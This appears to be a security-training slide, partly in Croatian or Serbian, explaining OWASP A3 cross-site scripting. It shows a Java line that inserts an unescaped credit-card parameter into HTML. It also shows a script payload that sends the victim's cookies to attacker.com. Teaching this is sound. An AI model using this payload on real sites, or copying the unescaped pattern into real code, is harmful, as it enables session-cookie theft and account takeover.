

A3 Cross-Site Scripting (XSS)
Umetanje JavaScript coda
(String) page += "<input name='creditcard' type='TEXT' value='" + request.getParameter("CC") + "'>";
'><script>document.location= 'http://www.attacker.com/cgi-bin/cookie.cgi ?foo='+document.cookie</script>'